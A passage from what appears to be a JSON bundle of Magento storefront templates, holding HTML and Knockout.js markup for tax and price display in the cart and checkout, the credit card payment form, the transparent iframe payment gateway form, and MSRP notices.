Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\">\n    </span>\n</if>\n","Magento_Tax/template/price/bundle/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayPriceIncludeTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Incl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayPriceExclTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Tax/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"amount price-container\">\n    <!-- ko if: displaySubtotal() -->\n        <!-- ko if: display_cart_subtotal_excl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_excl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_incl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && !display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper price-including-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Incl. Tax') }, html: cart().subtotal_incl_tax\">\n            </span>\n\n            <span class=\"price-wrapper price-excluding-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Excl. Tax') }, html: cart().subtotal_excl_tax\">\n            </span>\n        <!-- /ko -->\n    <!-- /ko -->\n    <!-- ko ifnot: displaySubtotal() -->\n        <!-- ko foreach: getRegion('minicart-subtotal-hidden') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/shipping_method/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  isDisplayShippingPriceExclTax -->\n<span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n<!-- /ko -->\n<!-- ko ifnot: isDisplayShippingPriceExclTax -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-including-tax\" data-bind = \"attr: {'data-label': $t('Incl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n\n<!-- ko ifnot:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n<!-- /ko -->\n\n<!-- /ko -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-excluding-tax\" data-bind = \"attr: {'data-label': $t('Excl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: isBaseGrandTotalDisplayNeeded() && isDisplayed() -->\n<tr class=\"totals charge\">\n    <th class=\"mark\" data-bind=\"i18n: basicCurrencyMessage\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getBaseValue(), attr: {'data-th': basicCurrencyMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title+ ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isBothPricesDisplayed() -->\n<tr class=\"totals sub excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: excludingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n    </td>\n</tr>\n<tr class=\"totals sub incl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: includingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': includingTaxMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && !isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n        <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n        <td data-bind=\"attr: {'data-th': title }\" class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <!-- ko if: isPriceInclTaxDisplayed() && !getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\"\n          data-bind =\"text: getValueInclTax($parents[1]), attr:{'data-label': $t('Incl. Tax')}\">\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceInclTaxDisplayed() && getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\" data-bind =\"attr:{'data-label': $t('Incl. Tax')}\">\n            <!-- ko foreach: getRegion('row_incl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceExclTaxDisplayed() && !getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\"\n          data-bind =\"text: getValueExclTax($parents[1]), attr:{'data-label': $t('Excl. Tax')}\">\n    </span>\n    <!-- /ko -->\n    <!-- ko if: isPriceExclTaxDisplayed() && getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\" data-bind =\"attr:{'data-label': $t('Excl. Tax')}\">\n            <!-- ko foreach: getRegion('row_excl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() && quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" colspan=\"1\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th class=\"mark\" scope=\"row\" colspan=\"1\">\n            <span class=\"detailed\" data-bind=\"text: title\"></span>\n        </th>\n        <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValue()\"></span>\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\" rowspan=\"1\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Payment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n    </legend><br />\n    <!-- /ko -->\n    <div class=\"field type\">\n        <div class=\"control\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <li class=\"item\" data-bind=\"css: {\n                                                 _active: $parent.selectedCardType() == item.value,\n                                                 _inactive: $parent.selectedCardType() != null && $parent.selectedCardType() != item.value\n                                                 } \">\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <img data-bind=\"attr: {\n                        'src': $parent.getIcons(item.value).url,\n                        'alt': item.type,\n                        'width': $parent.getIcons(item.value).width,\n                        'height': $parent.getIcons(item.value).height\n                        }\">\n                    <!--/ko-->\n                </li>\n                <!--/ko-->\n            </ul>\n            <input type=\"hidden\"\n                   name=\"payment[cc_type]\"\n                   class=\"input-text\"\n                   value=\"\"\n                   data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                   value: creditCardType\n                   \">\n        </div>\n    </div>\n    <div class=\"field number required\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n            <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <input type=\"number\" name=\"payment[cc_number]\" class=\"input-text\" value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {\n                                    autocomplete: off,\n                                    id: getCode() + '_cc_number',\n                                    title: $t('Credit Card Number'),\n                                    'data-container': getCode() + '-cc-number',\n                                    'data-validate': JSON.stringify({'required-number':true, 'validate-card-type':getCcAvailableTypesValues(), 'validate-card-number':'#' + getCode() + '_cc_type', 'validate-cc-type':'#' + getCode() + '_cc_type'})},\n                              enable: isActive($parents),\n                              value: creditCardNumber,\n                              valueUpdate: 'keyup' \"/>\n        </div>\n    </div>\n    <div class=\"field date required\" data-bind=\"attr: {id: getCode() + '_cc_type_exp_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n            <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <div class=\"fields group group-2\">\n                <div class=\"field no-label month\">\n                    <div class=\"control\">\n                        <select  name=\"payment[cc_exp_month]\"\n                                 class=\"select select-month\"\n                                 data-bind=\"attr: {id: getCode() + '_expiration', 'data-container': getCode() + '-cc-month', 'data-validate': JSON.stringify({required:true, 'validate-cc-exp':'#' + getCode() + '_expiration_yr'})},\n                                            enable: isActive($parents),\n                                            options: getCcMonthsValues(),\n                                            optionsValue: 'value',\n                                            optionsText: 'month',\n                                            optionsCaption: $t('Month'),\n                                            value: creditCardExpMonth\">\n                        </select>\n                    </div>\n                </div>\n                <div class=\"field no-label year\">\n                    <div class=\"control\">\n                        <select name=\"payment[cc_exp_year]\"\n                                class=\"select select-year\"\n                                data-bind=\"attr: {id: getCode() + '_expiration_yr', 'data-container': getCode() + '-cc-year', 'data-validate': JSON.stringify({required:true})},\n                                           enable: isActive($parents),\n                                           options: getCcYearsValues(),\n                                           optionsValue: 'value',\n                                           optionsText: 'year',\n                                           optionsCaption: $t('Year'),\n                                           value: creditCardExpYear\">\n                        </select>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <!-- ko if: (hasVerification())-->\n    <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n            <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control _with-tooltip\">\n            <input type=\"number\"\n                   autocomplete=\"off\"\n                   class=\"input-text cvv\"\n                   name=\"payment[cc_cid]\"\n                   value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {id: getCode() + '_cc_cid',\n                        title: $t('Card Verification Number'),\n                        'data-container': getCode() + '-cc-cvv',\n                        'data-validate': JSON.stringify({'required-number':true, 'validate-card-cvv':'#' + getCode() + '_cc_type'})},\n                        enable: isActive($parents),\n                        value: creditCardVerificationNumber\" />\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-cvv\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     data-bind=\"html: getCvvImageUnsanitizedHtml()\"></div>\n            </div>\n        </div>\n    </div>\n    <!-- /ko -->\n</fieldset>\n","Magento_Payment/template/payment/free.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}, visible: isAvailable()\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Payment/template/payment/iframe.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- IFRAME for request to Payment Gateway -->\n<iframe width=\"0\" height=\"0\" data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\" allowtransparency=\"true\" frameborder=\"0\"  name=\"iframeTransparent\" style=\"display:none;width:100%;background-color:transparent\"></iframe>\n<form class=\"form\" id=\"co-transparent-form\" autocomplete=\"off\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n    'transparent':{\n        'controller': getControllerName(),\n        'gateway': getCode(),\n        'orderSaveUrl':getPlaceOrderUrl(),\n        'cgiUrl': getCgiUrl(),\n        'dateDelim': getDateDelim(),\n        'cardFieldsMap': getCardFieldsMap(),\n        'nativeAction': getSaveOrderUrl(),\n        'expireYearLength': getExpireYearLength()\n    }, 'validation':[]}\">\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n</form>\n<div class=\"checkout-agreements-block\">\n    <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n</div>\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n                data-bind=\"attr: {title: $t('Place Order')}\"\n                class=\"button action primary checkout\">\n            <span data-bind=\"i18n: 'Place Order'\"></span>\n        </button>\n        <button type=\"submit\" id=\"originalPlaceOrder\" class=\"hidden\"\n                data-bind=\"click: originalPlaceOrder($parents[1])\"></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Msrp/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"mark msrp\" data-bind=\"i18n: 'Order total will be displayed before you submit the order'\"></span>\n","Magento_Msrp/template/product/item/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"map-popup\"\n     